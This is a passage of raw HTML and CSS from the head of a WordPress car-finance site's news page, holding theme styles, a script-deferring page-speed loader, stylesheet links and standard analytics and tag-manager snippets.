100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}</style><script>var w3GoogleFont=["https:\/\/fonts.googleapis.com\/css?display=swap&family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic"];</script><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1, w3JsIsExcluded = 0, w3Inp = 0,w3ExcludedJs=0;var w3pageshow="";!function(){var t=EventTarget.prototype.addEventListener;let e=[],n=[];function i(t){n.click.push(t.target)}function s(t,i){i>3||n[t].forEach(function(a){var r=0;if(e[t].forEach(function(t){o(t,a)&&(r=1)}),!window.w3Html.eventEcr.includes(a)&&!r&&void 0!==a.click)return window.w3Html.eventEcr.push(a),a.click();window.w3Html.eventEcr.includes(a)||r||void 0!==a.click||["HTML","BODY"].includes(a.parentNode.tagName)||(n[t]=[],n[t].push(a.parentNode),s(t,i++))})}function o(t,e){return t==e||"string"==typeof e.tagName&&!["HTML","BODY"].includes(e.tagName)&&o(t,e.parentNode)}e.click=[],n.click=[],n.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0,"onpageshow"in window&&(window.onpageshow=function(t){w3pageshow=t}),EventTarget.prototype.addEventListener=function(n,i,s){["click","touchstart","keydown","keyup","input","blur","focus","pointerup","pointerdown"].includes(n)&&(-1==window.w3Html.class.indexOf("w3_start")&&["click","touchstart"].includes(n)&&e.click.push(this),w3Inp&&["keydown","keyup","input","blur","pointerup","pointerdown"].includes(n)&&-1==i.toString().indexOf("preventDefault")&&-1==i.toString().indexOf("stopPropagation(")&&-1==i.toString().indexOf("event.dispatch.apply")&&(null==s||null!=s&&"boolean"!=typeof s.passive)&&((s=null!=s?s:[]).passive=!0)),w3Inp&&-1!=window.location.href.indexOf("?test-inp=")&&console.log("rocket",this,n,i,s),t.call(this,n,i,s)},document.querySelector("html").addEventListener("click",i,{passive:!0}),window.addEventListener("w3-load",function t(){return-1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",i),setTimeout(function(){s("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(t){this.triggerEvents=t,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"])}userEventsAdd(t){this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventListener,t.eventOptions))}userEventsRemove(t){this.triggerEvents.forEach(e=>window.removeEventListener(e,t.userEventListener,t.eventOptions))}async triggerListener(t){this.userEventsRemove(this),setTimeout(t=>{t.callEvents()},10,this)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.loadStyleResources.bind(this)),!this.scriptsLoadFire&&document.addEventListener("DOMContentLoaded",this.loadResources.bind(this))):(this.loadStyleResources(),!this.scriptsLoadFire&&this.loadResources())}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){setTimeout(function(t){1==window.w3Html["css-preloaded"]?t.loadStyles(t.w3Styles):t.loadStylesPreloaded()},100,this)}async loadResources(){this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.holdEventListeners(),this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),this.preloadScripts(this.w3Scripts.normal),this.preloadScripts(this.w3Scripts.defer),this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(t){t.lazyScriptsLoadFired&&(await t.loadScripts(t.w3Scripts.lazy),t.addHtmlClass("jsload"),clearInterval(t.lazyTrigger))}addHtmlClass(t){document.getElementsByTagName("html")[0].classList.add(t),window.w3Html.class+=" "+t}registerScripts(){document.querySelectorAll("script[type=lazyJs]").forEach(t=>{t.hasAttribute("src")?t.hasAttribute("async")&&!1!==t.async?this.w3Scripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-w3-type")?this.w3Scripts.defer.push(t):this.w3Scripts.normal.push(t):this.w3Scripts.normal.push(t)}),document.querySelectorAll("script[type=lazyExJs]").forEach(t=>{this.w3Scripts.lazy.push(t)})}registerStyles(){document.querySelectorAll("link[data-href]").forEach(t=>{this.w3Styles.push(t)})}async executeScript(t){return new Promise((e,n)=>{const i=document.createElement("script");if([...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&"data-cfasync"!=e&&("data-w3-type"===e&&(e="type"),(-1!=e.indexOf("data-")||-1==e.indexOf("data-")&&this.validScriptAttributes.has(e))&&i.setAttribute(e,t.nodeValue))}),t.hasAttribute("src")){i.removeAttribute("defer"),i.setAttribute("async","async");const t=i.getAttribute("type");"text/javascript"!=t&&"application/javascript"!=t&&"module"!=t&&i.setAttribute("type","text/javascript"),i.onload=t=>{i.loaded=!0,e()},i.onerror=t=>{i.loaded=!0,e()},setTimeout(()=>{null==i.loaded&&e()},3e3)}else setTimeout(()=>{i.text=t.text,e()},10);setTimeout(()=>{null!==t.parentNode?t.parentNode.replaceChild(i,t):document.head.appendChild(i)},10)})}async executeStyles(t){return function(t){t.href=t.getAttribute("data-href"),t.removeAttribute("data-href"),t.rel="stylesheet"}(t)}async loadScripts(t){const e=t.shift();return e?(await this.executeScript(e),this.loadScripts(t)):Promise.resolve()}async loadStyles(t){const e=t.shift();return e?(this.executeStyles(e),this.loadStyles(t)):"loaded"}async loadFonts(t){var e=document.createDocumentFragment();t.forEach(t=>{const n=document.createElement("link");n.href=t,n.rel="stylesheet",e.appendChild(n)}),document.head.appendChild(e)}preloadScripts(t){var e=document.createDocumentFragment(),n=0,i=this;[...t].forEach(s=>{const o=s.getAttribute("src"),a=s.getAttribute("data-href"),r=s.getAttribute("data-w3-type");if(o){const t=document.createElement("link");t.href=o,t.rel="module"==r?"modulepreload":"preload",t.as="script",e.appendChild(t)}else if(a){const s=document.createElement("link");s.href=a,s.rel="preload",s.as="style",n++,t.length==n&&(s.dataset.last=1),e.appendChild(s),s.onload=function(){fetch(this.href,{mode:"no-cors"}).then(t=>t.blob()).then(t=>{i.updateCssLoader()}).catch(t=>{i.updateCssLoader()})},s.onerror=function(){i.updateCssLoader()}}}),document.head.appendChild(e)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let t={};function e(e,n){const i=Object.getOwnPropertyDescriptor(e,"addEventListener");(null==i||i.writable)&&(!function(e){function n(n){return t[e].eventsToRewrite.indexOf(n)>=0?"w3-"+n:n}t[e]||(t[e]={originalFunctions:{add:e.addEventListener,remove:e.removeEventListener},eventsToRewrite:[]},e.addEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.add.apply(e,arguments)},e.removeEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.remove.apply(e,arguments)})}(e),t[e].eventsToRewrite.push(n))}function n(t,e){let n=t[e];Object.defineProperty(t,e,{get:()=>n||function(){},set(i){t["w3"+e]=n=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}bindFunc(t,e,n){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t,e,n,i){t.bindFunc(e,n,i)},50,this,t,e,n);t.bind(e)(n)}holdJquery(t){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(n){if(n&&n.fn&&!t.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(e){if(void 0!==e)return t.scriptsLoadFired?t.domReadyFired?t.bindFunc(e,document,n):document.addEventListener("w3-DOMContentLoaded",()=>t.bindFunc(e,document,n)):document.addEventListener("DOMContentLoaded",()=>e.bind(document)(n)),n(document)};const e=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return e.apply(this,arguments),this;if("string"!=typeof arguments[1])return t.bindFunc(arguments[1],document,n)}if(this[0]===window){function i(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load")?"w3-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{Object.assign(arguments[0],{[i(t)]:arguments[0][t]})[t]})}return e.apply(this,arguments),this},t.allJQueries.push(n)}e=n}})}async executeDomcontentloaded(){this.domReadyFired=!0,document.w3readyState=document.readyState,await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t){t.executeWindowLoad()},10,this);await this.repaintFrame(),setTimeout(function(){window.dispatchEvent(new Event("w3-load"))},100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame(),this.allJQueries.forEach(t=>t(window).trigger("w3-jquery-load")),window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){const t=new Map;document.write=document.writeln=function(e){const n=document.currentScript,i=document.createRange(),s=n.parentElement;let o=t.get(n);void 0===o&&(o=n.nextSibling,t.set(n,o));const a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),s.insertBefore(a,o)}}async repaintFrame(){return new Promise(t=>requestAnimationFrame(t))}static execute(){const t=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);t.userEventsAdd(t),document.w3readyState="loading",t.holdJquery(t),(!t.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState)&&t.triggerListener();const e=setInterval(function(t){null!=document.body&&(document.body.getBoundingClientRect().top<-30&&t.triggerListener(),clearInterval(e))},500,t)}}setTimeout(()=>{w3LoadScripts.execute()});</script><link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/public/css/swiper-bundle.css" rel='stylesheet' id='divicarousel8_swipper_css-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/public/css/custom.css" rel='stylesheet' id='divicarousel8_custom_css-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/Divi/font/fonts.css" rel='stylesheet' id='font-mk-styles-css' media='all'>

<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/styles/style.min.css" rel='stylesheet' id='divicarousel8-styles-css' media='all'>

<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/wp-pagenavi/pagenavi-css.css" rel='stylesheet' id='wp-pagenavi-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/Divi/style-static.min.css" rel='stylesheet' id='divi-style-parent-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/divi-child/style.css" rel='stylesheet' id='divi-style-css' media='all'>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/carousels-slider-for-divi/public/js/swiper-bundle.min.js" id="divicarousel8_swipper_js-js"></script>
<link rel="https://api.w.org/" href="https://fincar.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fincar.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fincar.com.au/?p=1527' />


<!-- FigPii Tracking Code -->
<script id="piiTester" type="lazyJs" async="async" crossorigin="anonymous" src="//tracking-cdn.figpii.com/aee0d5336b8d671d6173535561761824.js"></script>
<!-- End FigPii Tracking Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
	var dataLayer_content = {"pagePostType":"company_news","pagePostType2":"single-company_news","pagePostAuthor":"ashish"};
	dataLayer.push( dataLayer_content );
</script>
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB3PV67');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="lazyJs" >
        document.addEventListener('wpcf7mailsent', function(event) {
            var formId = event.detail.contactFormId;
            var allowedIds = [6061, 6367];
            if (allowedIds.includes(formId)) {
                setTimeout(function() {
                    window.location.href = 'https://fincar.com.au/thank-you';
                }, 0);
            }
        }, false);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" />
<meta name="msapplication-TileImage" content="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" />
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/et-cache/global/et-divi-customizer-global.min.css" rel='stylesheet' id='et-divi-customizer-global-cached-inline-styles'><link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" rel='stylesheet' id='mediaelement-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-includes/js/mediaelement/wp-mediaelement.min.css" rel='stylesheet' id='wp-mediaelement-css' media='all'>
<style id="w3_bg_load"></style><style>div[data-BgLz=1],div[data-BgLz=1]::before,div[data-BgLz=1]::before,section[data-BgLz=1],section[data-BgLz=1]::before,section[data-BgLz=1]::after,iframelazy[data-BgLz=1],iframe[data-BgLz=1]{background-image:none !important;}</style><style id="makfast-custom-css">@font-face {  font-family:'Poppins';  font-style:normal;  font-weight:500;  font-display:swap;  src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');  unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }  .logo-wrapper img {   opacity:1 !important; } @font-face {   font-family:"Croogla 4F";   font-display:swap;   src:url('https://fincar.com.au/wp-content/themes/Divi/font/Croogla-4F.woff2') format("truetype") } @font-face { font-family:ETmodules; src:url('[data-uri]') format('woff2'); font-weight:normal; font-style:normal; font-display:swap; }  body.single-company_news .et_pb_row.et_pb_row_0_tb_body {   padding:27px 0; } .nav-next {   float:right; } html, body { overflow-y:overlay; overflow-x:unset; scroll-behavior:unset; scroll-snap-type:unset; scroll-snap-stop:unset; }  @media only screen and (min-width:1350px) {  footer.et-l.et-l--footer div#footer.et_pb_section {  padding:54px 40px;   } } @media (min-width:981px) {  footer.et-l.et-l--footer .et_pb_gutters3 .et_pb_column_1_2,   footer.et-l.et-l--footer .et_pb_gutters3.et_pb_row .et_pb_column_1_2 {  width:47.25%;   } } @media(min-width:1200px){ .single-company_news header.et-l.et-l--header > div > div.global-header.et_pb_sticky_module {  position:fixed !important;  padding:30px 0px !important;  z-index:10010;  width:1000%;  left:0px;  top:0px;  bottom:auto;  margin-top:0px; } .single-company_news header.et-l.et-l--header > div:has(div.global-header.et_pb_sticky_module) {   min-height:135px; } } @media(max-width:767px){ .single-company_news header.et-l.et-l--header > div > div.global-header.et_pb_sticky_module {   position:fixed !important; } .single-company_news header.et-l.et-l--header > div:has(div.global-header.et_pb_sticky_module) {   min-height:168px; } .mobile-header .et_pb_blurb_position_left .et_pb_blurb_container {   padding-left:5px !important; } .et_pb_menu__wrap .mobile_menu_bar:before {   top:9px; } html:not(.w3_start) .page-id-6911 div#card-2 img {   opacity:0 !important;   visibility:hidden !important; } .page-id-6911 .et_pb_section_1 img {   height:78vw; } .page-id-6903 .et_pb_section_1 img {   height:134.56vw; } html:not(.w3_start) .page-id-6835 .et_pb_section_2 img{   opacity:0 !important; visibility:hidden !important; display:none !important; } .page-id-8304 .et_pb_section_1 img {   height:97vw; } .page-id-8274 .et_pb_section_1 img {   height:134.616vw; } .page-id-6835 .et_pb_section_1 img {   height:82.68vw; } .page-id-2523 .et_pb_section_1 img {   height:77.701vw; } }</style><style>.icon-wrapper{display:flex}.header-icons{display:flex!important}.mobile-header{display:flex!important;flex-direction:row!important}#et-boc>header>div>div>div.et_pb_row.et_pb_row_2_tb_header.horizontal-align.et_pb_row--with-menu>div{display:flex!important}@media (max-width:1426px){.horizontal-align{padding:0px}}#et-boc>header>div>div>div.et_pb_row.et_pb_row_2_tb_header.horizontal-align.et_pb_row--with-menu>div{max-height:60px!important}#et-boc>header>div>div>div.et_pb_with_border.et_pb_row.et_pb_row_2_tb_header.mobile-header.et_pb_row--with-menu.et_pb_row_1-4_3-4>div.et_pb_column.et_pb_column_1_4.et_pb_column_3_tb_header.logo-wrapper.et_pb_css_mix_blend_mode_passthrough>div>div>div.et_pb_blurb_container{padding-left:5px!important}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_sticky.et_pb_section_1_tb_header,.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 2px 17px -18px #12308F}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-right:40px!important;padding-bottom:0px!important;padding-left:40px!important;margin-right:auto!important;margin-bottom:1px!important;margin-left:auto!important;padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_header.et_pb_row,.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:1330px}.et_pb_row_0_tb_header{gap:0}.et_pb_image_0_tb_header{margin-bottom:0px!important;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_menu_1_tb_header.et_pb_menu,.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{transition:color 300ms ease 0ms;color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover{color:#12308F!important}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-color:RGBA(255,255,255,0);border-radius:20px;font-size:22px;font-family:'',sans-serif!important;font-weight:600!important;background-color:#12308F}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#FF9B22}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{width:100%;max-width:100%;z-index:10;box-shadow:0px 2px 17px -18px #12308F}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F;gap:0}.et_pb_sticky .et_pb_row_1_tb_header{border-bottom-color:#12308F}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_1_tb_header{padding-left:40px;text-align:center}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16);gap:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px;color:#12308F!important;text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb{padding-left:20px!important;margin-top:10px!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_image_wrap{width:24px}.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#12308F}.et_pb_column_1_tb_header,.et_pb_column_0_tb_header{padding-right:0px;padding-left:0px}.et_pb_section_0_tb_header{width:100%;max-width:100%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 17px -18px #12308F}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:190px}.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header{width:120px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F}.et_pb_image_1_tb_header{padding-right:20px;padding-left:20px;margin-top:20px!important;margin-bottom:20px!important;width:230px;max-width:100%}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header,.et_pb_button_0_tb_header{display:none!important}}@media only screen and 